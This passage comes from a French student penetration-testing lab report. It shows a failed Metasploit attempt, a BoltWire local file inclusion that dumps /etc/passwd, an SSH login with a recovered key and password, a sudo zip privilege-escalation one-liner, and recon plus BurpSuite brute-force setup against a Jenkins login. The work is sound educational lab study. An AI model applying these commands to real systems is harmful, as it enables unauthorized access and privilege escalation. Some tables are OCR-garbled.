| Exploit targe                                                           | t:                                             |                                            |                                                                                                    |                                                                                                    |                      |               |
| Id Name<br><br>Ø Automa                                                 | tic (Dropper)                                  |                                            |                                                                                                    |                                                                                                    |                      |               |
|                                                                         |                                                |                                            |                                                                                                    |                                                                                                    |                      |               |
| /iew the full                                                           | module info with                               | h the info,                                | or info -d command.                                                                                                    |                                                                                                    |                      |               |
| nsf6 exploit(                                                           |                                                |                                            | PCRE Unicode Version                                                                                                    |                                                                                                    |                      |               |
| RHOSTS $\Rightarrow$ 172                                                | .16.0.5                                        |                                            | PERE IT Support                                                                                                    |                                                                                                    |                      |               |
| <u>nsr6</u> exploit(<br>RPORT ⇒ 8 <u>0</u>                              |                                                |                                            | para real set RPORT 80                                                                                                    |                                                                                                    |                      |               |
| <u>nsf6</u> exploit(<br>LHOST ⇒ 127.                                    | multi/http/apache<br>0.0.1                     | e_normalize                                | <pre>path_rce) &gt; set LHOST 127.0.0.1<br/>Directive</pre>                                                                                                    | Local Value                                                                                            |                      | Master Value  |
| exploit(mul                                                             | ti/http/apache_                                | normalize                                  | path rce) > run                                                                                                    |                                                                                                    |                      |               |

*Figure 74 : Tentative d'exploit non concluante* 

vulnerable: The target is not exploitable. s created.

L'attaque n'a pas fonctionné en raison d'une erreur liée au SSL. Nous ne perdons pas de temps sur cette attaque, et nous passons directement au deuxième serveur web sur le port 8080 :



Figure 75 : Scan Nikto de la page web PHP

Le répertoire **/dev** semble intéressant puisque Nikto indique qu'un cookie est créé. Nous visitons cette page web :



Figure 76 : Page web stockée dans /dev

En cliquant sur les différents liens du site web, nous trouvons une page **register**, sur laquelle nous pouvons nous inscrire avec les identifiants **user/user** (choisis arbitrairement car le site semble autoriser n'importe quelle création de compte) :



## 4. Exploit de BoltWire

Après quelques recherches à propos de BoltWire, nous trouvons un exploit **BoltWire 6.03** - Local File Inclusion (voir <u>sources</u>) qui permet d'afficher le contenu d'un fichier en passant en paramètre de l'URL un chemin d'accès. Dans notre cas, cette attaque nous permet de récupérer le contenu du fichier **/etc/passwd**, listant tous les utilisateurs, leurs groupes, leurs *home* ainsi que leur shell par défaut :



You are currently logged in as: User

sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/ systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/ systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver...:/run/systemd:/usr/sbin/ nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uccp:x:10:10:uucp:/var/spool/uccp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

Figure 78 : Exploit permettant d'afficher le contenu de /etc/passwd

Cette manipulation nous permet de voir qu'un utilisateur **jeanpaul** est présent dans la liste. Cela concorde avec la signature **JP** trouvée dans l'archive .zip découverte précédemment.

## 5. SSH et escalade de privilèges

Cet utilisateur trouvé va pouvoir nous permettre de se connecter en SSH au serveur, avec la clé privée contenue dans l'archive .zip également :

| └\$ ssh -i Desktop/id_rsa jeanpaul@172.16.0.5                            |
|--------------------------------------------------------------------------|
| <u> </u>                                                                 |
| බ WARNING: UNPROTECTED PRIVATE KEY FILE! බ                               |
| <u> </u>                                                                 |
| Permissions 0744 for 'Desktop/id_rsa' are too open.                      |
| It is required that your private key files are NOT accessible by others. |
| This private key will be ignored.                                        |
| Load key "Desktop/id_rsa": bad permissions                               |
| jeanpaul@172.16.0.5's password: systemd:/usr/sbin/nologin                |

Figure 79 : Tentative de connexion SSH avec l'utilisateur jeanpaul

Nous obtenons un message d'erreur à la connexion concernant les droits d'accès au fichier. En effet, les droits 0744 indiquent :

- Propriétaire : Lecture, Ecriture, Exécution
- Groupe : Lecture
- Autres : Lecture

Le shell indique que les autres utilisateurs ne devraient pas avoir accès au fichier. Nous appliquons donc les droits d'accès 0700 au fichier pour retirer au groupe et aux autres l'accès en lecture :

### chmod 700 [private\_key\_file]



Figure 80 : Modification des droits d'accès au fichier de la clé privée SSH

Nous pouvons donc maintenant retenter la connexion avec notre clé privée et notre utilisateur **jeanpaul**, en testant les mots de passe **java101** puis **I\_love\_java** que nous avons pu trouver précédemment :



Figure 81 : Connexion à SSH avec la clé privée SSH et le mot de passe

Le mot de passe **I\_love\_java** nous donne bien l'accès SSH de l'utilisateur **jeanpaul**. Vérifions maintenant si cet utilisateur possède des privilèges administrateur.

| jeanpaul@dev:~\$ sudo su                                                                                                    | systemd-resolverx-103-104-sv                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| We trust you have received the usual<br>Administrator. It usually boils down                                                                                                    | lecture from the local System<br>to these three things:                                                                        |
| #1) Respect the privacy of other<br>#2) Think before you type.<br>#3) With great power comes great                                                                                                    | s.<br>responsibility.                                                                                                    |
| <pre>[sudo] password for jeanpaul:<br/>Sorry, try again.<br/>[sudo] password for jeanpaul:<br/>Sorry, try again.<br/>[sudo] password for jeanpaul:<br/>sudo: 2 incorrect password attempts<br/>jeanpaul@dev:~\$ ls<br/>jeanpaul@dev:~\$ whoami<br/>jeanpaul@dev:~\$ pwd<br/>/home/jeanpaul<br/>jeanpaul@dev:~\$</pre> | systemd-coredump:x:999:999<br>mysql:x:106:113:MySQL Serve<br>_rpc:x:107:65534::/run/rpcbine<br>statd:x:108:65534::/var/lib/nfs |

Figure 82 : Contrôle des accès administrateur de jeanpaul

L'utilisateur n'est pas administrateur en utilisant les deux mots de passe utilisés pour la connexion SSH. Nous pouvons tout de même visualiser les commandes utilisables par **jeanpaul** en tant que root sur le système, sans utiliser de mot de passe :



Figure 83 : Liste des applications pouvant être exécutées en root sans mot de passe

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **55** sur **91**  Notre utilisateur peut donc utiliser sans mot de passe l'outil **zip** en tant que root. Nous pouvons donc effectuer une escalade de privilèges. Après quelques recherches, nous trouvons une suite de commandes permettant l'accès sudo à partir de l'outil **zip** :



Figure 84 : Elévation de privilèges depuis l'application zip

- 1. TF=\$(mktemp -u) crée un nom de fichier temporaire et le stocke dans la variable TF
- sudo zip \$TF /etc/hosts -T -TT 'sh #' compresse le fichier /etc/hosts dans le fichier temporaire, avec les options -T et -TT visant à exécuter certaines commandes. 'sh #' permet d'afficher un dièse en tant qu'écran de shell.

De là, nous pouvons voir que la commande **whoami** indique root, et que nous avons accès au fichier **/etc/shadow**, normalement accessible uniquement aux utilisateurs root. Nous sommes donc administrateur sur la machine cible.

# Machine vulnérable 4 : Butler

1. Découverte de l'adresse IP et des services de la machine

Nous recherchons dans un premier temps l'adresse IP de la machine cible :

| File Actions | Edit View Hel   | р               |         |                    |      |
|--------------|-----------------|-----------------|---------|--------------------|------|
| Currentlysc  | anning: Finishe | d!e/k li/Screen | View: U | Jnique Hosts       |      |
| 4 Captured A | RP Req/Rep pack | ets, from 4 hos | ts. To  | otal size: 240     |      |
| IP           | At MAC Addr     | ess Count       | Len     | MAC Vendor / Hostr | name |
| 10.0.2.1     | 52:54:00:12     | :35:00 1        | 60      | Unknown vendor     |      |
| 10.0.2.2     | 52:54:00:12     | :35:00 1        | 60      | Unknown vendor     |      |
| 10.0.2.3     | 08:00:27:c9     | :b4:9c 1        | 60      | PCS Systemtechnik  | GmbH |
| 10.0.2.80    | 08:00:27:8b     | :18:a4 1        | 60      | PCS Systemtechnik  | GmbH |
|              |                 |                 |         |                    |      |
|              |                 |                 |         |                    |      |
|              |                 |                 |         |                    |      |
|              |                 |                 |         |                    |      |
|              |                 |                 |         |                    |      |
|              |                 |                 |         |                    |      |

Figure 85 : Adresse IP

La machine cible est connectée avec l'adresse IP 172.16.0.5. Nous scannons les ports avec NMAP :

| <pre>[mail: [~]</pre>                     |                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| └_\$ nmap -T4pA 10.0.2.80                 |                                                                                                    |
| Starting Nmap 7.94SVN ( https:            | //nmap.org ) at 2024-12-12 15:39 CET                                                                                                    |
| Nmap scan report for 10.0.2.80            |                                                                                                    |
| Host is up (0.011s latency).              |                                                                                                    |
| Not shown: 65523 closed tcp po            | rts (conn-refused)                                                                                                    |
| PORT STATE SERVICE                        | VERSION                                                                                                    |
| 135/tcp open msrpc                        | Microsoft Windows RPC                                                                                                    |
| 139/tcp open netbios-ssn                  | Microsoft Windows netbios-ssn                                                                                                    |
| 445/tcp open microsoft-ds?                |                                                                                                    |
| 5040/tcp open unknown                     |                                                                                                    |
| 7680/tcp open pando-pub?                  |                                                                                                    |
| 8080/tcp open http                        | Jetty 9.4.41.v20210516                                                                                                    |
| _http-title: Site doesn't hav             | e a title (text/html;charset=utf-8).                                                                                                    |
| <pre> _http-server-header: Jetty(9.</pre> | 4.41.v20210516)                                                                                                    |
| http-robots.txt: 1 disallowe              | d entry                                                                                                    |
| 1_/                                       |                                                                                                    |
| 49664/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| 49665/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| 49666/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| 49667/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| 49668/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| 49670/tcp open msrpc                      | Microsoft Windows RPC                                                                                                    |
| Service Info: OS: Windows; CPE            | : cpe:/o:microsoft:windows                                                                                                    |
|                                           |                                                                                                    |
| Host script results:                      |                                                                                                    |
| I_nbstat: NetBIOS name: BUTLER            | , NetBIOS user: <unknown>, NetBIOS MAC: 08:00:2</unknown>                                                                                                    |
| 7:88:63:77 (Oracle VirtualBox             | virtual NIC)                                                                                                    |
| smb2-time:                                |                                                                                                    |
| date: 2024-12-12122:42:53                 |                                                                                                    |
| I_ start_date: N/A                        |                                                                                                    |
| smb2-security-mode:                       |                                                                                                    |
| 3:1:1:<br>  Manage signing sachlad        | the set of the set of |
| I                                         | but not required                                                                                                    |
| 1_CLOCK-SREW: 7115911575                  |                                                                                                    |
| Service detection performed D             | lesse report any incorrect results at https://n                                                                                                    |
| man org/submit/                           | cease report any incorrect results at https://n                                                                                                    |
| Nman done: 1 TP address (1 hos            | t un) scanned in 222-19 seconds                                                                                                    |
| map dolle. I IF address (I 1105           | t up/ settined in 222.19 seconds                                                                                                    |

Figure 86 : Découverte des services

Ports et services identifiés :

- 135/tcp (msrpc) : Utilisé par Microsoft RPC (Remote Procedure Call). Les services RPC sont souvent ciblés pour l'exécution de code à distance si des failles existent. Nous abandonnons cette piste car la machine sensible est trop récente c'est un windows 10, les systèmes qui pourraient être affectés par cette faille sont les suivants : Microsoft Windows 2000, Microsoft Windows NT 4, Microsoft Windows NT 4.0 Terminal Services Edition, Microsoft Windows Server 2003, Microsoft Windows XP.
- 139/tcp et 445/tcp (netbios-ssn, microsoft-ds) : Services NetBIOS et SMB utilisés pour le partage de fichiers. Encore une fois nous avons fait nos recherches et nous n'avons trouvé aucune piste à exploiter pour une machine aussi récente que celle que nous devons pentester.
- **8080/tcp (Jetty 9.4.41.v20210516)** : Serveur web Jetty, nous décidons donc de nous concentrer sur ce service qui pourrait avoir certaine faille.

Nous essayons d'abord de nous connecter au serveur web Jetty avec un navigateur web :

| 单 🛛 🌻 Sign in                  | [Jenkins]        |                      |                             |                |                   |                   |       |
|--------------------------------|------------------|----------------------|-----------------------------|----------------|-------------------|-------------------|-------|
| $\leftarrow \ \rightarrow \ G$ | ۵                | 🔿 웥 10.0.2.8         | <b>)</b> :8080/login?from=% |                |                   |                   |       |
| inux 💦                         | Kali Tools 🧧 Kal | i Docs  🗙 Kali Forum | s  Kali NetHunter 🛉         | 🝬 Exploit-DB 🔺 | Google Hacking DB | () OffSec         |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   | 6 3               |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   | Welcome to Jenk   | kins! |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   | Username          |       |
|                                |                  |                      |                             |                |                   | Password          |       |
|                                |                  |                      |                             |                |                   |                   |       |
|                                |                  |                      |                             |                |                   | Sign in           |       |
|                                |                  |                      |                             |                |                   | Keep me signed in |       |
|                                |                  |                      |                             |                |                   |                   |       |

Figure 87 : Page de connexion de Jenkins

Nous retrouvons sur une page de connexion à un service s'appelant Jenkins. Avant d'effectuer des recherches sur ce service, nous décidons d'effectuer un **dirb** pour trouver des potentiels sous-répertoires :



Figure 88 : Enumération des fichiers sur le serveur

Nous ne trouvons rien de particulier. Nous décidons donc d'effectuer certaines recherches sur le service Jenkins.

Nous trouvons que le login et le mot de passe par défaut de Jenkins est admin/password, nous remarquons que cela ne fonctionne pas.

Nous revenons donc à la page de connexion de ce service Jenkins et nous pensons à utiliser l'outil **BurpSuite** qui permet de faire des bruteforce.

## 2. Brute force avec BurpSuite

Pour commencer, nous configurons notre navigateur avec BurpSuite comme proxy.

Ensuite, nous nous rendons sur BurpSuite et ouvrons l'onglet Proxy. Nous cliquons ensuite sur Open Browser pour ouvrir le navigateur intégré à BurpSuite et collons l'URL de la page de connexion de Jenkins.

Nous cliquons sur le bouton **Intercept is off** pour le passer en **ON**. Nous allons suite dans le navigateur, et nous entrons un nom d'utilisateur et un mot de passe aléatoires puis nous cliquons sur le bouton se connecter. La requête sera interceptée par BurpSuite, et la page de connexion dans le navigateur restera bloquée. Nous allons dans l'onglet Proxy et nous envoyons la requête et sélectionnons **Send to Intruder**.

Nous accédons maintenant à l'onglet Intruder et sous **Attack type**, nous sélectionnons **Cluster Bomb**. Cela permet d'utiliser deux listes de mots différentes (par exemple, une pour les noms d'utilisateur et une autre pour les mots de passe).

